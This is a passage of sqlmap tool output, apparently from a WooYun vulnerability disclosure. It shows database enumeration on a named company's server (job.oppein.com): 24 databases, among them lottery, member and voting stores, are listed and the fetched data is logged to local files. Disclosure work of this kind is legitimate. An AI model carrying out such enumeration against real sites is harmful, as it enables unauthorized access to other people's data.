 [00:09:22] [INFO] retrieved: OpWYDesign
[00:09:57] [INFO] retrieved: OPZPWeb
[00:10:22] [INFO] retrieved: PonderWAF
[00:10:53] [INFO] retrieved: ReportServer
[00:11:33] [INFO] retrieved: ReportServerTempDB
[00:12:30] [INFO] retrieved: tempdb
[00:12:52] [INFO] retrieved: vote
available databases [24]:
[*] Lottery20y
[*] lotteryoppeinc
[*] master
[*] MemberLottery
[*] model
[*] msdb
[*] ocmap_zs
[*] OpDesign
[*] OpGrandPrix2011
[*] OppeinData
[*] OppeinGeneral
[*] OppeinPoint2012
[*] OpRecruitment
[*] Optima2009
[*] OptimaBBS2009
[*] OptimaLottery
[*] optimavoteweb
[*] OpWYDesign
[*] OPZPWeb
[*] PonderWAF
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] vote
[00:13:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[00:13:07] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\job.oppein.com'
[*] shutting down at 00:13:07
www.wooyun.org